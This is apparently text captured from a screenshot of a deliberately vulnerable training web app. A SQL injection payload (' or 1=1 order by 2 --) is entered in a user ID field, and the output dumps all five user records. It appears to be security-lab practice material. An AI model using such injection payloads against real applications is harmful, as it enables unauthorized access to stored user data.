 User ID: Submit
ID: ' or 1=1 order by 2 --
First name: admin
Surname: admin
ID: ' or 1=1 order by 2 --
First name: Gordon
Surname: Brown
ID: ' or 1=1 order by 2 --
First name: Hack
Surname: Me
ID: ' or 1=1 order by 2 --
First name: Pablo
Surname: Picasso
ID: ' or 1=1 order by 2 --
First name: Bob
Surname: Smith